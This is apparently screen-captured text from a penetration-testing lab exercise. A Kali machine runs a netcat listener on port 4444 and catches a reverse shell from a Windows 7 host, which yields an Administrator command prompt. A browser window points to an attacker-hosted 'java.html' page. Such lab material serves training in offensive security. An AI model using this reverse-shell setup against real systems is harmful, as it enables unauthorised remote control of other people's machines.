 root@kali:~/gen/nc# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.11.0.175] from (UNKNOWN) [10.11.15.91] 491
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights res
C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 2001-E79C
 Directory of C:\Users\Administrator\Desktop
01/01/2017  09:18 AM    <DIR>          .
01/01/2017  09:18 AM    <DIR>          ..
01/01/2017  05:00 AM            59,392 nc.exe
01/01/2017  04:59 AM               940 OllyDBG.lnk
01/01/2017  09:22 AM    <DIR>          Tools
12/26/2013  09:00 AM               606 XAMPP Control Pane
               3 File(s)         60,938 bytes
               3 Dir(s)   5,371,265,024 bytes free
C:\Users\Administrator\Desktop>
4291 881.800593602 10.11.15.91
offsec windows 10.11.15.91
Toggle fullscreen mode (Control_R + F)
Tools
Recycle
Immuni
Debugg
http://10.11.0.175/java.html - Windows Internet Explorer
http://10.11.0.175/java.html
Favorites
Suggested Sites
Web Slice Gallery
http://10.11.0.175/java.html